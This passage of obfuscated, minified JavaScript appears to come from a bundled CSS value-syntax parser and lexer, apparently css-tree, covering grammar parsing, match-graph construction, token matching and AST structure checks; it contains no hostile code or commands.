uK(qf,qu){const G0=CR,qM=Object[G0(0x97a)](null),qY=[];let qb,qF=null,qW=qf[G0(0xc56)];for(;qf[G0(0x4bd)]()!==qu&&(qb=uZ(qf,qu));)G0(0x460)!==qb[G0(0xdaf)]&&(G0(0x7ec)===qb[G0(0xdaf)]?(null!==qF&&G0(0x7ec)!==qF[G0(0xdaf)]||(qf[G0(0xc56)]=qW,qf[G0(0x10b8)](G0(0xf11))),qM[qb[G0(0x879)]]=!0x0):null!==qF&&G0(0x7ec)!==qF[G0(0xdaf)]&&(qM['\x20']=!0x0,qY[G0(0x1ed)]({'type':G0(0x7ec),'value':'\x20'})),qY[G0(0x1ed)](qb),qF=qb,qW=qf[G0(0xc56)]);return null!==qF&&G0(0x7ec)===qF[G0(0xdaf)]&&(qf[G0(0xc56)]-=qW,qf[G0(0x10b8)](G0(0xf11))),{'type':G0(0xa3e),'terms':qY,'combinator':uw(qY,qM)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function uZ(qf,qu){const G1=CR;let qM=qf[G1(0x4bd)]();switch(qM){case 0x5d:break;case 0x5b:return uy(qf,function(qY,qb){const G2=G1;let qF;return qY[G2(0x1ce)](0x5b),qF=uK(qY,qb),qY[G2(0x1ce)](0x5d),qF[G2(0xbe2)]=!0x0,0x21===qY[G2(0x4bd)]()&&(qY[G2(0xc56)]++,qF[G2(0x560)]=!0x0),qF;}(qf,qu));case 0x3c:return 0x27===qf[G1(0x1051)]()?function(qY){const G3=G1;let qb;return qY[G3(0x1ce)](0x3c),qY[G3(0x1ce)](0x27),qb=qY[G3(0xa64)](),qY[G3(0x1ce)](0x27),qY[G3(0x1ce)](0x3e),uy(qY,{'type':G3(0x2dd),'name':qb});}(qf):function(qY){const G4=G1;let qb,qF=null;if(qY[G4(0x1ce)](0x3c),qb=qY[G4(0xa64)](),G4(0x1081)===qb){qY[G4(0x1ce)](0x5b);const qW=uK(qY,0x5d);return qY[G4(0x1ce)](0x5d),qY[G4(0x1ce)](0x3e),uy(qY,{'type':G4(0x91f),'term':0x1===qW[G4(0xe84)][G4(0x548)]?qW[G4(0xe84)][0x0]:qW});}return 0x28===qY[G4(0x4bd)]()&&0x29===qY[G4(0x1051)]()&&(qY[G4(0xc56)]+=0x2,qb+='()'),0x5b===qY[G4(0x726)](qY[G4(0xbba)](qY[G4(0xc56)]))&&(qY[G4(0xeab)](),qF=function(qq){const G5=G4;let qB=null,qT=null,qR=0x1;return qq[G5(0x1ce)](0x5b),0x2d===qq[G5(0x4bd)]()&&(qq[G5(0x3a2)](),qR=-0x1),-0x1==qR&&0x221e===qq[G5(0x4bd)]()?qq[G5(0x3a2)]():(qB=qR*Number(qq[G5(0x7f9)](qq)),qq[G5(0x3dc)]()&&(qB+=qq[G5(0xa64)]())),qq[G5(0xeab)](),qq[G5(0x1ce)](0x2c),qq[G5(0xeab)](),0x221e===qq[G5(0x4bd)]()?qq[G5(0x3a2)]():(qR=0x1,0x2d===qq[G5(0x4bd)]()&&(qq[G5(0x3a2)](),qR=-0x1),qT=qR*Number(qq[G5(0x7f9)](qq)),qq[G5(0x3dc)]()&&(qT+=qq[G5(0xa64)]())),qq[G5(0x1ce)](0x5d),{'type':G5(0xea2),'min':qB,'max':qT};}(qY)),qY[G4(0x1ce)](0x3e),uy(qY,{'type':G4(0xe9b),'name':qb,'opts':qF});}(qf);case 0x7c:return{'type':G1(0x7ec),'value':qf[G1(0xd6d)](qf[G1(0xc56)]+(0x7c===qf[G1(0x1051)]()?0x2:0x1))};case 0x26:return qf[G1(0xc56)]++,qf[G1(0x1ce)](0x26),{'type':G1(0x7ec),'value':'&&'};case 0x2c:return qf[G1(0xc56)]++,{'type':G1(0xf2b)};case 0x27:return uy(qf,{'type':G1(0xd75),'value':qf[G1(0x49a)]()});case 0x20:case 0x9:case 0xa:case 0xd:case 0xc:return{'type':G1(0x460),'value':qf[G1(0xd67)]()};case 0x40:return qM=qf[G1(0x1051)](),qf[G1(0x3dc)](qM)?(qf[G1(0xc56)]++,{'type':G1(0x26d),'name':qf[G1(0xa64)]()}):uX(qf);case 0x2a:case 0x2b:case 0x3f:case 0x23:case 0x21:break;case uH:if(qM=qf[G1(0x1051)](),qM<0x30||qM>0x39)return uX(qf);break;default:return qf[G1(0x3dc)](qM)?function(qY){const G6=G1,qb=qY[G6(0xa64)]();return 0x28===qY[G6(0x4bd)]()?(qY[G6(0xc56)]++,{'type':G6(0x4b5),'name':qb}):uy(qY,{'type':G6(0x187),'name':qb});}(qf):uX(qf);}}function uE(qf){const G7=CR,qu=new uk(qf),qM=uK(qu);return qu[G7(0xc56)]!==qf[G7(0x548)]&&qu[G7(0x10b8)](G7(0x603)),0x1===qM[G7(0xe84)][G7(0x548)]&&G7(0xa3e)===qM[G7(0xe84)][0x0][G7(0xdaf)]?qM[G7(0xe84)][0x0]:qM;}const uV=function(){},up={'decorator'(qf){const qu=[];let qM=null;return{...qf,'node'(qY){const G8=a2h,qb=qM;qM=qY,qf[G8(0x31e)][G8(0xff1)](this,qY),qM=qb;},'emit'(qY,qb,qF){const G9=a2h;qu[G9(0x1ed)]({'type':qb,'value':qY,'node':qF?null:qM});},'result':()=>qu};}},uL={'type':CR(0xfff)},uj={'type':CR(0x953)},M0={'type':CR(0x1ae)};function M1(qf,qu,qM){const GQ=CR;return qu===uL&&qM===uj||qf===uL&&qu===uL&&qM===uL?qf:('If'===qf[GQ(0xdaf)]&&qf[GQ(0x571)]===uj&&qu===uL&&(qu=qf[GQ(0x939)],qf=qf[GQ(0x3ae)]),{'type':'If','match':qf,'then':qu,'else':qM});}function M2(qf){const Gh=CR;return qf[Gh(0x548)]>0x2&&0x28===qf[Gh(0x726)](qf[Gh(0x548)]-0x2)&&0x29===qf[Gh(0x726)](qf[Gh(0x548)]-0x1);}function M3(qf){const Gf=CR;return Gf(0x187)===qf[Gf(0xdaf)]||Gf(0x26d)===qf[Gf(0xdaf)]||Gf(0x4b5)===qf[Gf(0xdaf)]||Gf(0xe9b)===qf[Gf(0xdaf)]&&M2(qf[Gf(0x10bd)]);}function M4(qf,qu='\x20',qM=!0x1){const Gu=CR;return{'type':Gu(0xa3e),'terms':qf,'combinator':qu,'disallowEmpty':!0x1,'explicit':qM};}function M5(qf,qu,qM=new Set()){const GM=CR;if(!qM[GM(0xc81)](qf))switch(qM[GM(0x912)](qf),qf[GM(0xdaf)]){case'If':qf[GM(0x3ae)]=M5(qf[GM(0x3ae)],qu,qM),qf[GM(0x939)]=M5(qf[GM(0x939)],qu,qM),qf[GM(0x571)]=M5(qf[GM(0x571)],qu,qM);break;case GM(0xe9b):return qu[qf[GM(0x10bd)]]||qf;}return qf;}function M6(qf,qu,qM){const Gs=CR;switch(qf){case'\x20':{let qY=uL;for(let qb=qu[Gs(0x548)]-0x1;qb>=0x0;qb--)qY=M1(qu[qb],qY,uj);return qY;}case'|':{let qF=uj,qW=null;for(let qq=qu[Gs(0x548)]-0x1;qq>=0x0;qq--){let qB=qu[qq];if(M3(qB)&&(null===qW&&qq>0x0&&M3(qu[qq-0x1])&&(qW=Object[Gs(0x97a)](null),qF=M1({'type':Gs(0x7d2),'map':qW},uL,qF)),null!==qW)){const qT=(M2(qB[Gs(0x10bd)])?qB[Gs(0x10bd)][Gs(0xdac)](0x0,-0x1):qB[Gs(0x10bd)])[Gs(0x657)]();if(qT in qW==0x0){qW[qT]=qB;continue;}}qW=null,qF=M1(qB,uL,qF);}return qF;}case'&&':{if(qu[Gs(0x548)]>0x5)return{'type':Gs(0xf8f),'terms':qu,'all':!0x0};let qR=uj;for(let qC=qu[Gs(0x548)]-0x1;qC>=0x0;qC--){const qS=qu[qC];let qz;qz=qu[Gs(0x548)]>0x1?M6(qf,qu[Gs(0x2ff)](function(qG){return qG!==qS;}),!0x1):uL,qR=M1(qS,qz,qR);}return qR;}case'||':{if(qu[Gs(0x548)]>0x5)return{'type':Gs(0xf8f),'terms':qu,'all':!0x1};let qG=qM?uL:uj;for(let qP=qu[Gs(0x548)]-0x1;qP>=0x0;qP--){const qA=qu[qP];let qm;qm=qu[Gs(0x548)]>0x1?M6(qf,qu[Gs(0x2ff)](function(qJ){return qJ!==qA;}),!0x0):uL,qG=M1(qA,qm,qG);}return qG;}}}function M7(qf){const Go=CR;if(Go(0xfca)==typeof qf)return{'type':Go(0xc09),'fn':qf};switch(qf[Go(0xdaf)]){case Go(0xa3e):{let qu=M6(qf[Go(0x56c)],qf[Go(0xe84)][Go(0xc14)](M7),!0x1);return qf[Go(0x560)]&&(qu=M1(qu,M0,uj)),qu;}case Go(0x53c):return function(qM){const GY=Go;let qY=uL,qb=M7(qM[GY(0xd66)]);if(0x0===qM[GY(0xb45)])qb=M1(qb,M0,uj),qY=M1(qb,null,uj),qY[GY(0x939)]=M1(uL,uL,qY),qM[GY(0x7c9)]&&(qY[GY(0x939)][GY(0x571)]=M1({'type':GY(0xf2b),'syntax':qM},qY,uj));else{for(let qF=qM[GY(0x647)]||0x1;qF<=qM[GY(0xb45)];qF++)qM[GY(0x7c9)]&&qY!==uL&&(qY=M1({'type':GY(0xf2b),'syntax':qM},qY,uj)),qY=M1(qb,M1(uL,uL,qY),uj);}if(0x0===qM[GY(0x647)])qY=M1(uL,uL,qY);else{for(let qW=0x0;qW<qM[GY(0x647)]-0x1;qW++)qM[GY(0x7c9)]&&qY!==uL&&(qY=M1({'type':GY(0xf2b),'syntax':qM},qY,uj)),qY=M1(qb,qY,uj);}return qY;}(qf);case Go(0x91f):{const qM=M7(qf[Go(0xd66)]),qY=M7(M4([M4([{'type':Go(0x187),'name':Go(0x6fe)},{'type':Go(0xe9b),'name':Go(0x4f8)}]),M4([{'type':Go(0xe9b),'name':Go(0x4f8)},M4([{'type':Go(0x53c),'comma':!0x1,'min':0x0,'max':0x0,'term':M4([{'type':Go(0x187),'name':Go(0x934)},{'type':Go(0xe9b),'name':Go(0x4f8)}])},{'type':Go(0x53c),'comma':!0x1,'min':0x0,'max':0x0,'term':M4([{'type':Go(0x187),'name':'or'},{'type':Go(0xe9b),'name':Go(0x4f8)}])}],'|')])],'|')),qb=M7(M4([{'type':Go(0xe9b),'name':Go(0xe80)},M4([{'type':Go(0xaf0),'value':'('},{'type':Go(0xe9b),'name':Go(0xe99)},{'type':Go(0xaf0),'value':')'}]),{'type':Go(0xe9b),'name':Go(0xb9c)}],'|'));return M5(qb,{'!term':qM,'!self':qY}),M5(qY,{'!boolean-group':qb}),qY;}case Go(0xe9b):case Go(0x2dd):return{'type':qf[Go(0xdaf)],'name':qf[Go(0x10bd)],'syntax':qf};case Go(0x187):return{'type':qf[Go(0xdaf)],'name':qf[Go(0x10bd)][Go(0x657)](),'syntax':qf};case Go(0x26d):return{'type':qf[Go(0xdaf)],'name':'@'+qf[Go(0x10bd)][Go(0x657)](),'syntax':qf};case Go(0x4b5):return{'type':qf[Go(0xdaf)],'name':qf[Go(0x10bd)][Go(0x657)]()+'(','syntax':qf};case Go(0xd75):return 0x3===qf[Go(0x879)][Go(0x548)]?{'type':Go(0xaf0),'value':qf[Go(0x879)][Go(0xf76)](0x1),'syntax':qf}:{'type':qf[Go(0xdaf)],'value':qf[Go(0x879)][Go(0xa4e)](0x1,qf[Go(0x879)][Go(0x548)]-0x2)[Go(0x3c4)](/\\'/g,'\x27'),'syntax':qf};case Go(0xaf0):return{'type':qf[Go(0xdaf)],'value':qf[Go(0x879)],'syntax':qf};case Go(0xf2b):return{'type':qf[Go(0xdaf)],'syntax':qf};default:throw new Error(Go(0x9e6),qf[Go(0xdaf)]);}}function M8(qf,qu){const Gb=CR;return Gb(0xd23)==typeof qf&&(qf=uE(qf)),{'type':Gb(0x569),'match':M7(qf),'syntax':qu||null,'source':qf};}const {hasOwnProperty:M9}=Object[CR(0x977)],MQ=CR(0xfff);let Mh=0x0;function Mf(qf,qu){const GF=CR;if(qf[GF(0x548)]!==qu[GF(0x548)])return!0x1;for(let qM=0x0;qM<qf[GF(0x548)];qM++){const qY=qu[GF(0x726)](qM);let qb=qf[GF(0x726)](qM);if(qb>=0x41&&qb<=0x5a&&(qb|=0x20),qb!==qY)return!0x1;}return!0x0;}function Mu(qf){const GW=CR;return null===qf||qf[GW(0xdaf)]===hT||qf[GW(0xdaf)]===h7||qf[GW(0xdaf)]===hS||qf[GW(0xdaf)]===hR||qf[GW(0xdaf)]===hG||function(qu){const Gq=GW;return qu[Gq(0xdaf)]===hf&&'?'!==qu[Gq(0x879)];}(qf);}function MM(qf){const GB=CR;return null===qf||qf[GB(0xdaf)]===hz||qf[GB(0xdaf)]===hC||qf[GB(0xdaf)]===hP||qf[GB(0xdaf)]===hf&&'/'===qf[GB(0x879)];}function MY(qf,qu,qM){const GG=CR,qY=function(qq,qB,qT){const Gz=a2h;function qR(){const GT=a2h;do{qd++,qO=qd<qq[GT(0x548)]?qq[qd]:null;}while(null!==qO&&(qO[GT(0xdaf)]===hb||qO[GT(0xdaf)]===hA));}function qC(qH){const GR=a2h,qg=qd+qH;return qg<qq[GR(0x548)]?qq[qg]:null;}function qS(qH,qg){return{'nextState':qH,'matchStack':qk,'syntaxStack':qm,'thenStack':qJ,'tokenIndex':qd,'prev':qg};}function qz(qH){qJ={'nextState':qH,'matchStack':qk,'syntaxStack':qm,'prev':qJ};}function qG(qH){qx=qS(qH,qx);}function qP(){const GC=a2h;qk={'type':0x1,'syntax':qB[GC(0xc2e)],'token':qO,'prev':qk},qR(),qU=null,qd>qN&&(qN=qd);}function qA(){const GS=a2h;qk=0x2===qk[GS(0xdaf)]?qk[GS(0xfc7)]:{'type':0x3,'syntax':qm[GS(0xc2e)],'token':qk[GS(0x337)],'prev':qk},qm=qm[GS(0xfc7)];}let qm=null,qJ=null,qx=null,qU=null,qD=0x0,qv=null,qO=null,qd=-0x1,qN=0x0,qk={'type':0x0,'syntax':null,'token':null,'prev':null};for(qR();null===qv&&++qD<0x3a98;)switch(qB[Gz(0xdaf)]){case Gz(0xfff):if(null===qJ){if(null!==qO&&(qd!==qq[Gz(0x548)]-0x1||'\x5c0'!==qO[Gz(0x879)]&&'\x5c9'!==qO[Gz(0x879)])){qB=uj;break;}qv=MQ;break;}if((qB=qJ[Gz(0xa01)])===M0){if(qJ[Gz(0xb1c)]===qk){qB=uj;break;}qB=uL;}for(;qJ[Gz(0x5a3)]!==qm;)qA();qJ=qJ[Gz(0xfc7)];break;case Gz(0x953):if(null!==qU&&!0x1!==qU)(null===qx||qd>qx[Gz(0xb67)])&&(qx=qU,qU=!0x1);else{if(null===qx){qv=Gz(0x953);break;}}qB=qx[Gz(0xa01)],qJ=qx[Gz(0x59c)],qm=qx[Gz(0x5a3)],qk=qx[Gz(0xb1c)],qd=qx[Gz(0xb67)],qO=qd<qq[Gz(0x548)]?qq[qd]:null,qx=qx[Gz(0xfc7)];break;case Gz(0x569):qB=qB[Gz(0x3ae)];break;case'If':qB[Gz(0x571)]!==uj&&qG(qB[Gz(0x571)]),qB[Gz(0x939)]!==uL&&qz(qB[Gz(0x939)]),qB=qB[Gz(0x3ae)];break;case Gz(0xf8f):qB={'type':Gz(0xfa9),'syntax':qB,'index':0x0,'mask':0x0};break;case Gz(0xfa9):{const qI=qB[Gz(0xc2e)][Gz(0xe84)];if(qB[Gz(0xa3f)]===qI[Gz(0x548)]){if(0x0===qB[Gz(0x1053)]||qB[Gz(0xc2e)][Gz(0x4fe)]){qB=uj;break;}qB=uL;break;}if(qB[Gz(0x1053)]===(0x1<<qI[Gz(0x548)])-0x1){qB=uL;break;}for(;qB[Gz(0xa3f)]<qI[Gz(0x548)];qB[Gz(0xa3f)]++){const qy=0x1<<qB[Gz(0xa3f)];if(!(qB[Gz(0x1053)]&qy)){qG(qB),qz({'type':Gz(0x30c),'syntax':qB[Gz(0xc2e)],'mask':qB[Gz(0x1053)]|qy}),qB=qI[qB[Gz(0xa3f)]++];break;}}break;}case Gz(0x30c):qB={'type':Gz(0xfa9),'syntax':qB[Gz(0xc2e)],'index':0x0,'mask':qB[Gz(0x1053)]};break;case Gz(0x7d2):if(null!==qO){let qX=qO[Gz(0x879)][Gz(0x657)]();if(-0x1!==qX[Gz(0x84b)]('\x5c')&&(qX=qX[Gz(0x3c4)](/\\[09].*$/,'')),M9[Gz(0xff1)](qB[Gz(0xc14)],qX)){qB=qB[Gz(0xc14)][qX];break;}}qB=uj;break;case Gz(0xc09):{const qw=null!==qm?qm[Gz(0x488)]:null,qK=qd+Math[Gz(0xc4e)](qB['fn'](qO,qC,qw));if(!isNaN(qK)&&qK>qd){for(;qd<qK;)qP();qB=uL;}else qB=uj;break;}case Gz(0xe9b):case Gz(0x2dd):{const qZ=Gz(0xe9b)===qB[Gz(0xdaf)]?Gz(0xa0b):Gz(0xcea),qE=M9[Gz(0xff1)](qT,qZ)?qT[qZ][qB[Gz(0x10bd)]]:null;if(!qE||!qE[Gz(0x3ae)])throw new Error(Gz(0x807)+(Gz(0xe9b)===qB[Gz(0xdaf)]?'<'+qB[Gz(0x10bd)]+'>':'<\x27'+qB[Gz(0x10bd)]+'\x27>'));if(!0x1!==qU&&null!==qO&&Gz(0xe9b)===qB[Gz(0xdaf)]&&(Gz(0x154)===qB[Gz(0x10bd)]&&qO[Gz(0xdaf)]===h6||Gz(0x548)===qB[Gz(0x10bd)]&&'0'===qO[Gz(0x879)])){null===qU&&(qU=qS(qB,qx)),qB=uj;break;}qm={'syntax':qB[Gz(0xc2e)],'opts':qB[Gz(0xc2e)][Gz(0x488)]||null!==qm&&qm[Gz(0x488)]||null,'prev':qm},qk={'type':0x2,'syntax':qB[Gz(0xc2e)],'token':qk[Gz(0x337)],'prev':qk},qB=qE[Gz(0xdd1)]||qE[Gz(0x3ae)];break;}case Gz(0x187):{const qV=qB[Gz(0x10bd)];if(null!==qO){let qp=qO[Gz(0x879)];if(-0x1!==qp[Gz(0x84b)]('\x5c')&&(qp=qp[Gz(0x3c4)](/\\[09].*$/,'')),Mf(qp,qV)){qP(),qB=uL;break;}}qB=uj;break;}case Gz(0x26d):case Gz(0x4b5):if(null!==qO&&Mf(qO[Gz(0x879)],qB[Gz(0x10bd)])){qP(),qB=uL;break;}qB=uj;break;case Gz(0xaf0):if(null!==qO&&qO[Gz(0x879)]===qB[Gz(0x879)]){qP(),qB=uL;break;}qB=uj;break;case Gz(0xf2b):null!==qO&&qO[Gz(0xdaf)]===hT?Mu(qk[Gz(0x337)])?qB=uj:(qP(),qB=MM(qO)?uj:uL):qB=Mu(qk[Gz(0x337)])||MM(qO)?uL:uj;break;case Gz(0xd75):let qH='',qg=qd;for(;qg<qq[Gz(0x548)]&&qH[Gz(0x548)]<qB[Gz(0x879)][Gz(0x548)];qg++)qH+=qq[qg][Gz(0x879)];if(Mf(qH,qB[Gz(0x879)])){for(;qd<qg;)qP();qB=uL;}else qB=uj;break;default:throw new Error(Gz(0xfdd)+qB[Gz(0xdaf)]);}switch(Mh+=qD,qv){case null:console[Gz(0x633)](Gz(0xddd)),qv=Gz(0x89c),qk=null;break;case MQ:for(;null!==qm;)qA();break;default:qk=null;}return{'tokens':qq,'reason':qv,'iterations':qD,'match':qk,'longestMatch':qN};}(qf,qu,qM||{});if(null===qY[GG(0x3ae)])return qY;let qb=qY[GG(0x3ae)],qF=qY[GG(0x3ae)]={'syntax':qu[GG(0xc2e)]||null,'match':[]};const qW=[qF];for(qb=function(qq){const GP=GG;let qB=null,qT=null,qR=qq;for(;null!==qR;)qT=qR[GP(0xfc7)],qR[GP(0xfc7)]=qB,qB=qR,qR=qT;return qB;}(qb)[GG(0xfc7)];null!==qb;){switch(qb[GG(0xdaf)]){case 0x2:qF[GG(0x3ae)][GG(0x1ed)](qF={'syntax':qb[GG(0xc2e)],'match':[]}),qW[GG(0x1ed)](qF);break;case 0x3:qW[GG(0xb49)](),qF=qW[qW[GG(0x548)]-0x1];break;default:qF[GG(0x3ae)][GG(0x1ed)]({'syntax':qb[GG(0xc2e)]||null,'token':qb[GG(0x337)][GG(0x879)],'node':qb[GG(0x337)][GG(0x31e)]});}qb=qb[GG(0xfc7)];}return qY;}function Mb(qf){const GA=CR;function qu(qY){const Gi=a2h;return null!==qY&&(Gi(0xe9b)===qY[Gi(0xdaf)]||Gi(0x2dd)===qY[Gi(0xdaf)]||Gi(0x187)===qY[Gi(0xdaf)]);}let qM=null;return null!==this[GA(0x189)]&&function qY(qb){const Ga=GA;if(Array[Ga(0xd47)](qb[Ga(0x3ae)])){for(let qF=0x0;qF<qb[Ga(0x3ae)][Ga(0x548)];qF++)if(qY(qb[Ga(0x3ae)][qF]))return qu(qb[Ga(0xc2e)])&&qM[Ga(0xf7b)](qb[Ga(0xc2e)]),!0x0;}else{if(qb[Ga(0x31e)]===qf)return qM=qu(qb[Ga(0xc2e)])?[qb[Ga(0xc2e)]]:[],!0x0;}return!0x1;}(this[GA(0x189)]),qM;}function MF(qf,qu){const Gm=CR;return MB(this,qf,qM=>Gm(0xe9b)===qM[Gm(0xdaf)]&&qM[Gm(0x10bd)]===qu);}function MW(qf,qu){const GJ=CR;return MB(this,qf,qM=>GJ(0x2dd)===qM[GJ(0xdaf)]&&qM[GJ(0x10bd)]===qu);}function Mq(qf){const Gx=CR;return MB(this,qf,qu=>Gx(0x187)===qu[Gx(0xdaf)]);}function MB(qf,qu,qM){const Gn=CR,qY=Mb[Gn(0xff1)](qf,qu);return null!==qY&&qY[Gn(0x342)](qM);}function MT(qf){const GU=CR;return GU(0x31e)in qf?qf[GU(0x31e)]:MT(qf[GU(0x3ae)][0x0]);}function MR(qf){const GD=CR;return GD(0x31e)in qf?qf[GD(0x31e)]:MR(qf[GD(0x3ae)][qf[GD(0x3ae)][GD(0x548)]-0x1]);}function MC(qf,qu,qM,qY,qb){const Gr=CR,qF=[];return null!==qM[Gr(0x189)]&&function qW(qq){const Gv=Gr;if(null!==qq[Gv(0xc2e)]&&qq[Gv(0xc2e)][Gv(0xdaf)]===qY&&qq[Gv(0xc2e)][Gv(0x10bd)]===qb){const qB=MT(qq),qT=MR(qq);qf[Gv(0xc2e)][Gv(0x9c0)](qu,function(qR,qC,qS){const Gt=Gv;if(qR===qB){const qz=new fY();do{if(qz[Gt(0x1ba)](qC[Gt(0x804)]),qC[Gt(0x804)]===qT)break;qC=qC[Gt(0x3c2)];}while(null!==qC);qF[Gt(0x1ed)]({'parent':qS,'nodes':qz});}});}Array[Gv(0xd47)](qq[Gv(0x3ae)])&&qq[Gv(0x3ae)][Gv(0x5d2)](qW);}(qM[Gr(0x189)]),qF;}const {hasOwnProperty:MS}=Object[CR(0x977)];function Mz(qf){const GO=CR;return GO(0x1b5)==typeof qf&&isFinite(qf)&&Math[GO(0xc4e)](qf)===qf&&qf>=0x0;}function MG(qf){const Gd=CR;return Boolean(qf)&&Mz(qf[Gd(0x6d8)])&&Mz(qf[Gd(0xf37)])&&Mz(qf[Gd(0xe85)]);}function MP(qf,qu){return function(qM,qY){const GN=a2h;if(!qM||qM[GN(0x243)]!==Object)return qY(qM,GN(0x822));for(let qb in qM){let qF=!0x0;if(!0x1!==MS[GN(0xff1)](qM,qb)){if(GN(0xdaf)===qb)qM[GN(0xdaf)]!==qf&&qY(qM,GN(0x678)+qM[GN(0xdaf)]+GN(0xec3)+qf+'`');else{if(GN(0x6d5)===qb){if(null===qM[GN(0x6d5)])continue;if(qM[GN(0x6d5)]&&qM[GN(0x6d5)][GN(0x243)]===Object){if(GN(0xd23)!=typeof qM[GN(0x6d5)][GN(0x3f5)])qb+=GN(0xdff);else{if(MG(qM[GN(0x6d5)][GN(0x6cc)])){if(MG(qM[GN(0x6d5)][GN(0x10e0)]))continue;qb+=GN(0x1a7);}else qb+=GN(0xfaa);}}qF=!0x1;}else{if(qu[GN(0xda1)](qb)){qF=!0x1;for(let qW=0x0;!qF&&qW<qu[qb][GN(0x548)];qW++){const qq=qu[qb][qW];switch(qq){case String:qF=GN(0xd23)==typeof qM[qb];break;case Boolean:qF=GN(0x5ef)==typeof qM[qb];break;case null:qF=null===qM[qb];break;default:GN(0xd23)==typeof qq?qF=qM[qb]&&qM[qb][GN(0xdaf)]===qq:Array[GN(0xd47)](qq)&&(qF=qM[qb]instanceof fY);}}}else qY(qM,GN(0x24a)+qb+GN(0xa0e)+qf+GN(0xbfc));}}qF||qY(qM,GN(0x510)+qf+'.'+qb+'`');}}for(const qB in qu)MS[GN(0xff1)](qu,qB)&&!0x1===MS[GN(0xff1)](qM,qB)&&qY(qM,GN(0x392)+qf+'.'+qB+GN(0xad7));};}function MA(qf,qu){const Gk=CR,qM=[];for(let qY=0x0;qY<qf[Gk(0x548)];qY++){const qb=qf[qY];if(qb===String||qb===Boolean)qM[Gk(0x1ed)](qb[Gk(0x10bd)][Gk(0x657)]());else{if(null===qb)qM[Gk(0x1ed)](Gk(0x554));else{if(Gk(0xd23)==typeof qb)qM[Gk(0x1ed)](qb);else{if(!Array[Gk(0xd47)](qb))throw new Error(Gk(0x26a)+qb+Gk(0x65e)+qu+Gk(0x5a9));qM[Gk(0x1ed)](Gk(0x1026)+(MA(qb,qu)||Gk(0xb7a))+'>');}}}}return qM[Gk(0xda5)](Gk(0xf92));}function Mm(qf,qu){const GH=CR,qM=qu[GH(0x222)],qY={'type':String,'loc':!0x0},qb={'type':'\x22'+qf+'\x22'};for(const qF in qM){if(!0x1===MS[GH(0xff1)](qM,qF))continue;const qW=qY[qF]=Array[GH(0xd47)](qM[qF])?qM[qF][GH(0xdac)]():[qM[qF]];qb[qF]=MA(qW,qf+'.'+qF);}return{'docs':qb,'check':MP(qf,qY)};}function MJ(qf,qu,qM){const Gl=CR,qY={};for(const qb in qf)qf[qb][Gl(0xc2e)]&&(qY[qb]=qM?qf[qb][Gl(0xc2e)]:fy(qf[qb][Gl(0xc2e)],{'compact':qu}));return qY;}function Mx(qf,qu,qM){const Gg=CR,qY={};for(const [qb,qF]of Object[Gg(0x93c)](qf))qY[qb]={'prelude':qF[Gg(0x169)]&&(qM?qF[Gg(0x169)][Gg(0xc2e)]:fy(qF[Gg(0x169)][Gg(0xc2e)],{'compact':qu})),'descriptors':qF[Gg(0x41b)]&&MJ(qF[Gg(0x41b)],qu,qM)};return qY;}function MU(qf,qu,qM){return{'matched':qf,'iterations':qM,'error':qu,...Q5};}function MD(qf,qu,qM,qY){const GX=CR,qb=function(qW,qq){const GI=a2h;return GI(0xd23)==typeof qW?function(qB){const Gy=GI,qT=[];return fu(qB,(qR,qC,qS)=>qT[Gy(0x1ed)]({'type':qR,'value':qB[Gy(0xdac)](qC,qS),'node':null})),qT;}(qW):qq[GI(0xcd9)](qW,up);}(qM,qf[GX(0xc2e)]);let qF;return function(qW){const Gw=GX;for(let qq=0x0;qq<qW[Gw(0x548)];qq++)if(Gw(0xc3f)===qW[qq][Gw(0x879)][Gw(0x657)]())return!0x0;return!0x1;}(qb)?MU(null,new Error(GX(0x1082))):(qY&&(qF=MY(qb,qf[GX(0xc44)],qf)),qY&&qF[GX(0x3ae)]||(qF=MY(qb,qu[GX(0x3ae)],qf),qF[GX(0x3ae)])?MU(qF[GX(0x3ae)],null,qF[GX(0x5f4)]):MU(null,new fE(qF[GX(0x629)],qu[GX(0xc2e)],qM,qF),qF[GX(0x5f4)]));}class Mv{constructor(qf,qu,qM){const GK=CR;if(this[GK(0x401)]=u3,this[GK(0xc2e)]=qu,this[GK(0x4da)]=!0x1,this[GK(0xf59)]={...Q4},this[GK(0xfd1)]=Object[GK(0x97a)](null),this[GK(0xcea)]=Object[GK(0x97a)](null),this[GK(0xa0b)]=Object[GK(0x97a)](null),this[GK(0x222)]=qM||function(qb){const GZ=GK,qF={};if(qb[GZ(0x31e)]){for(const qW in qb[GZ(0x31e)])if(MS[GZ(0xff1)](qb[GZ(0x31e)],qW)){const qq=qb[GZ(0x31e)][qW];if(!qq[GZ(0x222)])throw new Error(GZ(0x1a9)+qW+GZ(0xa14));qF[qW]=Mm(qW,qq);}}return qF;}(qf),qf){if(qf[GK(0x401)]&&(this[GK(0x401)]=qf[GK(0x401)]),qf[GK(0xf59)]){for(const qb of Object[GK(0x2b9)](Q4))Array[GK(0xd47)](qf[GK(0xf59)][qb])&&(this[GK(0xf59)][qb]=qf[GK(0xf59)][qb]);}if(qf[GK(0xa0b)]){for(const [qF,qW]of Object[GK(0x93c)](qf[GK(0xa0b)]))this[GK(0x1048)](qF,qW);}if(qf[GK(0x4da)]){this[GK(0x4da)]=!0x0;for(const [qq,qB]of Object[GK(0x93c)]((qY=this[GK(0xf59)],{...uz,...uG,...uP(qY)})))this[GK(0x1048)](qq,qB);}if(qf[GK(0xfd1)]){for(const [qT,qR]of Object[GK(0x93c)](qf[GK(0xfd1)]))this[GK(0xe1d)](qT,qR);}if(qf[GK(0xcea)]){for(const [qC,qS]of Object[GK(0x93c)](qf[GK(0xcea)]))this[GK(0xcad)](qC,qS);}}var qY;this[GK(0xc44)]=M8(this[GK(0x401)][GK(0xda5)](GK(0x107f)));}[CR(0xa98)](qf){const Ge=CR;function qu(qb,qF){const GE=a2h;qY[GE(0x1ed)]({'node':qb,'message':qF});}const qM=this[Ge(0x222)],qY=[];return this[Ge(0xc2e)][Ge(0x9c0)](qf,function(qb){const Gc=Ge;qM[Gc(0xda1)](qb[Gc(0xdaf)])?qM[qb[Gc(0xdaf)]][Gc(0xadf)](qb,qu):qu(qb,Gc(0x770)+qb[Gc(0xdaf)]+'`');}),!!qY[Ge(0x548)]&&qY;}[CR(0x5bb)](qf,qu,qM,qY=null){const GV=CR,qb={'type':qu,'name':qM},qF={'type':qu,'name':qM,'parent':qY,'serializable':GV(0xd23)==typeof qf||qf&&GV(0xd23)==typeof qf[GV(0xdaf)],'syntax':null,'match':null,'matchRef':null};return GV(0xfca)==typeof 